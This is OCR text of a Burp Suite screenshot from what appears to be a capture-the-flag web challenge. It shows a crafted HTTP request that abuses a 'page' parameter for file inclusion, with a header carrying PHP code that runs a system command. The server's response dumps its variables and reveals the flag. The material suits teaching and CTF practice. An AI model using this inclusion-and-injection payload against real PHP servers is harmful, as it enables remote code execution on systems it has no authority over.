 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://eci-2zeiunaxrnkpqgvzd2vv.cloudeci1.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /?page=data:123/res HTTP/1.1
X-Forwarded-For: data:123
X: <?php system('/get_flag'); ?>
Host: eci-2zeiunaxrnkpqgvzd2vv.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __jsluid_h=3e28c5600863efafc1504fa07c90d27a
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2020 07:46:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2058
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 60f7225,-
X-Cache: bypass
该死，我的电脑总断电，还好编辑器能帮我恢复，吓死惹Array
(
[HTTP_HOST] => eci-2zeiunaxrnkpqgvzd2vv.cloudeci1.ichunqiu.com
[HTTP_X_REAL_IP] => 123.155.158.75
[HTTP_X_FORWARDED_FOR] => data:123, 182.107.24.101, 123.155.158.75,
123.155.158.75
[HTTP_CONNECTION] => close
[HTTP_REMOTEIP] => 123.155.158.75
[HTTP_X_CONNECTING_IP] => 182.107.24.101
[HTTP_X_REAL_FORWARDED_FOR] => 182.107.24.101
[HTTP_X] => flag{ec10d0a1-982c-410d-897e-17615dcb918a}
`� [HTTP_USER_AGENT] => Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:76.0) Gecko/20100101 Firefox/76.0
[HTTP_ACCEPT] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
[HTTP_ACCEPT_LANGUAGE] =>
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
[HTTP_ACCEPT_ENCODING] => gzip, deflate
[HTTP_COOKIE] => __jsluid_h=3e28c5600863efafc1504fa07c90d27a
[HTTP_UPGRADE_INSECURE_REQUESTS] => 1
[HTTP_CACHE_CONTROL] => max-age=0
[HTTP_X_FROM] => JSL
[HTTP_X_JSL_SCHEME] => http
[HTTP_X_JSL_PORT] => 80
[PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
[SERVER_SIGNATURE] => <address>Apache/2.4.7 (Ubuntu) Server at
eci-2zeiunaxrnkpqgvzd2vv.cloudeci1.ichunqiu.com Port 80</address>
[SERVER_SOFTWARE] => Apache/2.4.7 (Ubuntu)
[SERVER_NAME] => eci-2zeiunaxrnkpqgvzd2vv.cloudeci1.ichunqiu.com
[SERVER_ADDR] => 10.2.234.203
[SERVER_PORT] => 80
? < + > flag 1 match
Done 2,280 bytes | 103 millis